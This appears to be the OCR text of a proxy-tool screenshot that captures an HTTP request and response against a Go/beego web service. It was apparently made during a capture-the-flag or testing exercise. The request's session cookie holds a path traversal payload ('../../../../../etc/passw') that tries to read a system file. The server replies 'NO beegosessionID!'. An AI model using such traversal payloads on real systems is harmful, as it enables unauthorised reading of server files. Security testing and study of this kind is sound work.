 Request
Raw Params Headers Hex
GET /info HTTP/1.1
Host: 47.95.195.16:9999
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/63.0.3239.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8
Referer: http://47.95.195.16:9999/login
Accept-Language: zh-CN,zh;q=0.9
Cookie: gosessionid=../../../../../etc/passw; Device-Type=desktop
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Thu, 29 Nov 2018 06:15:42 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 18
Connection: close
Set-Cookie:
gosessionid=d819750218b7bb660581b26bd537fc6d; Path=/;
HttpOnly
Set-Cookie: Device-Type=desktop; Path=/
NO beegosessionID!